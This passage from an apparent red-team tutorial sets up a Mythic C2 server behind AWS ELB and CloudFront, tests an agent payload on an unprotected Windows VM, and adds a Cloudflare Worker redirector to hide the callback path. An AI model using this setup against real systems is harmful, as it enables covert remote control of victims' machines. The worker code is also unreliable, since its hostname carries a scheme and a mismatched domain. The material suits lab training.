

You will then click on ”Edit inbound rules” and add your rule as such:
Type: HTTP (or you can go with All traffic for now)
Protocol: All
Port range: All
Source: Custom (pick the `sg-xxxxx...` value from before)
you should be as thorough as possible in a real environment, by setting up only the right protocols and ports. The reason I’m giving it a “All traffic” treatment here is to allow me to start tweaking it once I’m sure it’s all working, without having to worry of having potentially missed something.
So, with this, your EC2 Mythic instance will now receive the traffic you want it to receive from the ELB. So, to finish the AWS infrastructure portion, you will now need to create a CloudFront distribution.
Setting up CloudFront
CloudFront is a global content distribution network, which allows you to dispatch your requests to the right place. It serves as the front door for the systems you want to expose on the internet.
You can now go to the CloudFront Distributions page and create a new one:
If you’re using the newest layout for AWS, click on “Go to the previous Create Distribution page”, just to make sure caching is setup properly from the get go

You will pick your origin domain as the ELB you’ve just created and also set the protocol to either Match Viewer, or HTTPS.
Then, you will see a Default cache behavior setup screen, in which you make sure that the Viewer protocol policy is set to HTTP and HTTPS.
Another important thing is to allow all the GET, HEAD, OPTIONS, PUT, POST, PATCH, DELETE methods!

Once you have that, you can set the caching policy to CachingOptmized and AllViewer.
I also like to setup rate-limiting on the provided WAF, by enabling security protections:

Additionally and if you want, you can also enable logging but for now, I’ll keep that off. You can now create the distribution, which can take a few minutes to get up and running, so go grab a cup of coffee or start on the next section.
Testing testing 123
So, now, to recap, to we have the following architecture up and running:

We’re just missing the CloufFlare worker portion, but that’s the last thing we’ll do, so let’s test it all.
You will need a victim machine, ideally not your host :) So, setup a Windows VM and google how to make it completely unprotected. I will leave this part up to you, it’s kind of a tedious process sometimes, but there are already multiple tutorials online that will walk you through setting it up properly. Once you’ve got the VM, you’re ready to infect it.

So, we can move onto the Mythic UI and create a payload:



Leave the next screen as default. You will get to the “Select Commands” tab, in which you need to pick the commands you want your payload executable to have. I will just pick whoami from the left list and send it to the right.

Once in the “Select C2 Profiles”, you will pick http and then comes the important part. You will now set the callback_port parameter to 443 and set the callback_host to your CloudFront distribution domain, which you can find in its dashboard. It should look something like d22m565vmc3mi5.cloudfront.net.
Once that’s done, you will click next until you get the message “Agent ready for download”. Now you have a couple choices, you either download it from your machine and if you have Windows you’re screwed, or you connect to your VM via SSH and open the UI there to download it. I’ll leave that up to you.
In a real world scenario, we would need to find a way to download or upload this executable, potentially obfuscated and hidden in some polyglot file (or similar) to the target machine, but that’s a topic for another day.

Once you have it in your target machine. You can run the executable
You should now see it in the active callbacks, whohoooo!!!

If you try to interact with it, you can now run commands such as the one we’ve sent whoami, or even a simple run calc.exe which will remotely open up the calculator on the victim’s machine.
If you didn’t see a callback, check everything in terms of ports, firewalls etc… If you’re having problems one thing you can do is reverting back to port 80 and http, to debug it’s useful as it will tell you the problem you’re having
Final Step
Now, for some extra redirection magic, you can also, instead of pointing your payloads to the CloudFront distribution domain name, point them to a CloudFlare worker that will redirect it to CloudFront instead.
To do that, you can use a “Hello World” template and then change its code:

You click it and name it, deploy it and change it. Essentially you click on “Edit Code” once you get to this screen:

It will open up an IDE and you will paste this code, then deploy and voila! You can point your payloads to the CloudFlare URL, which will look like https://your-worker-name-user-workers.dev/ unless you give it a proper domain.
addEventListener('fetch', event => {
  event.respondWith(handleRequest(event.request))
})

async function handleRequest(request) {
  const url = new URL(request.url)
  url.hostname = 'https://hd22m565vmc3mi5.cloudfront.net'
  return fetch(url, request)
}
Conclusion
This is it! You have a way of creating a cloud infrastructure for your red-team exercises. You can use and abuse this method and architecture to adapt to your own needs. You can also look at other cloud providers such as Azure if you want, it’s really up to whatever you prefer. The idea is that you’re protecting yourself from harm as much as you’re trying to stay hidden.
Anyways, if you have questions drop a comment and I’ll see what I can do to help :)
Peace out and until the one.